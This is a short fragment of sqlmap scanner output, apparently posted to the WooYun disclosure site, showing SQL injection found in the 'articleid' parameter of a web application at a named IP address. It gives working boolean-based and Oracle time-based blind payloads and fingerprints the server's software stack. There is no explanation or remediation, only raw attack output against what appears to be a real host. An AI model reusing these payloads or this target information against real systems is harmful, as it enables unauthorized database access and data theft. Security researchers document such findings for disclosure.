 (if any)? [y/N]
sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Place: GET
Parameter: articleid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: articleid=309 AND 2956=2956

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: articleid=309 AND 1281=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(115)|
|CHR(66)||CHR(120),5)
---
[22:48:56] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:48:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 65 times
[22:48:56] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.22.115.165'
www.wooyun.org